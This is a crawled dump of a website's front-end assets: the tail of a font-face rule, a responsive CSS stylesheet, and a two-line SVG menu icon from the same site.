    src: url('../fonts/fa-solid-900.woff2') format('woff2'), url('../fonts/fa-solid-900.eot') format('embedded-opentype'), url('../fonts/fa-solid-900.woff') format('woff'), url('../fonts/fa-solid-900.ttf') format('truetype'), url('../fonts/fa-solid-900.svg') format('svg');
    font-weight: 400;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://eduhukuk.com/tema/assets/css/new.css?v=1.0.1
body_size: 109
content:
.pr-text {
	margin-left:20px !important;
}

.article-body{
	text-align:left;
	font-size:17px;
	font-weight:400 !important;
}

.item-a{
	background-color: #ddd;
	display: block;

}

@media screen and (max-width:1200px){
	
	
	.mb-pd{
		padding-left:25px !important;
		padding-right:25px !important;
	}
	
}



@media screen and (max-width:992px){

	.section-header.position-absolute{
		z-index:999 !important;
	}
	
	.flex-mb-center{
		align-items: center;
	}
	
	.single-post-header-bg {
		background-color:#000 !important
	}
	
	
	.heading-alpha{
		font-size:67px !important;
	}
	
	.flex-mb-center .margin-right{
		margin-top:5px;
		margin-bottom:5px;
	}
	
	.section.section-footer-dark,.section.is-header.bg-accent-dark{
		background-color:#000 !important;
	}
	
	.nav-menu{
		background-color:#3f51b5 !important;
	}
	.menu-button.w--open{
			background-color:#3f51b5 !important;
	}
	
	.hide-mb-text{
		display:none !important
	}
	
	.mb-mb-0{
		margin-bottom:0 !important;
	}
	
	
	.c-grid1__content-2 h1{
		font-size:30px !important;
	}
	
	
	
	.header-content-wrapper-3 .cta-link {
		color:#fff !important;
	}
	
	
}

@media screen and (max-width:767px){

		
	.grid-none-mobile{
		display:block !important;
	}
	
	.grid-none-mobile	.c-grid1__item-3{
		display:block !important
	}
	
}


@media screen and (max-width:576px){

	.pre-title-container{
		margin-bottom:0 !important;
	}
	.section .p-text{
		font-size:14.5px !important;
	}
	
	.pre-title-container h3{
		font-size:20px !important;
	}
	
	.mx-container{
		display:-webkit-box !important
	}
}


@media screen and (max-width:480px){

	.w-nav[data-collapse="medium"] .w-nav-button{
		margin-right:-20px
	}
	.show-mb{
		display: block !important;
	}
	
	.col.lg-4.no-margin-bottom.flexh-justify-center.position-absolute-md{
		position:static !important;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eduhukuk.com/tema/assets/images/burger-menu-icon-white.svg
body_size: -226
content:
<svg width="24" height="10" viewBox="0 0 24 10" fill="none" xmlns="http://www.w3.org/2000/svg">
<line y1="1" x2="24" y2="1" stroke="white" stroke-width="2"/>
<line y1="9" x2="24" y2="9" stroke="white" stroke-width="2"/>
</svg>
